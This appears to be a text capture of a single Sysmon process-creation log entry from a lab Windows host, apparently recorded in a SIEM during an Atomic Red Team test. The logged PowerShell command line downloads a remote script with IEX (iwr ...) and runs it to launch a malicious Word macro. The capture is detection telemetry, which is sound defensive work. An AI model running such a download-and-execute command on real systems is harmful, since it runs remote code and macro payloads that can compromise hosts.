 05:57:51
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 05:59:52 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 05:58:59 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe parentprocessid = 6348 targetimage = imageloaded = utctime = 2022-05-31 05:57:51.775 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 64861
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.546 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 opcodevalue = 0 parentprocessguid
= {e63a1c96-ab4c-6295-a00f-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows PowerShell srcisipv6 = interface = commandline =
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-
MalDoc.ps1\"" -UseBasicParsing) Invoke-MalDoc -macroFile \""C:\AtomicRedTeam\atomics\T1055.012\src\T1055.012-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Exploit\""} targetprocessid = destinationisipv6 = company =
Microsoft Corporation parentcommandline = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T05:59:52.682Z destinationhostname = severity = INFO processguid =
{e63a1c96-ae5f-6295-7710-000000000a00} product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon
destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-31 05:57:51.775 ProcessGuid: {e63a1c96-ae5f-6295-7710-000000000a00} ProcessId: 7164 Image: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe FileVersion: 10.0.19041.546 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002
/src/Invoke-MalDoc.ps1\"" -UseBasicParsing) Invoke-MalDoc -macroFile \""C:\AtomicRedTeam\atomics\T1055.012\src\T1055.012-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Exploit\""} CurrentDirectory: C:\Users
\ATHENA~1.TRI\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {e63a1c96-
ab4c-6295-a00f-000000000a00} ParentProcessId: 6348 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO destinationip = threadid = 3824 destinationport = originalfilename = PowerShell.EXE providerguid = {5770385F-C22A-43E0-